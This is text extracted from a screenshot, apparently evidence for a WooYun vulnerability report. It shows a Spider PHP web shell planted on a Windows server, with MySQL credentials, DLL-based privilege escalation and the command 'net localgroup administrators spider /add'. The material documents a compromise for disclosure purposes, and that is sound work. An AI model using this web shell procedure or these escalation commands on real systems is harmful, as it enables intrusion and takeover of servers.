 PHPnow Works! × phpinfo() × 211.149.217.235 / localh... × http://211.149.217.235/i.php × Spider PHP Shell (SPS-3.0) × +
211.149.217.235/phpmyadmin/ma.php? 百度 <Ctrl+K>
Warning: Call-time pass-by-reference has been deprecated in D:\phpnow\htdocs\phpMyAdmin\ma.php on line 1332
Warning: Call-time pass-by-reference has been deprecated in D:\phpnow\htdocs\phpMyAdmin\ma.php on line 1332
211.149.217.235 - WINNT - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
ServU提权
MYSQL提权
MYSQL执行
MYSQL管理
退出系统
Warning: Call-time pass-by-reference has been deprecated in D:\phpnow\htdocs\phpMyAdmin\ma.php on line 1
332
Warning: Call-time pass-by-reference has been deprecated in D:\phpnow\htdocs\phpMyAdmin\ma.php on line 1
332
执行成功
地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
可加载路径 C:/windows/mysqlDll.dll 安装DLL
安装成功后可用
net localgroup administrators spider /add 设为管理组 执行
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_WEST263-3ADE52F IWAM_WEST263-3ADE52F servu
spider SUPPORT_388945a0 tomcat
命令运行完毕，但发生一个或多个错误。
Apache/2.0.63 (Win32) PHP/5.2.14
www.wooyun.org
CH 22:23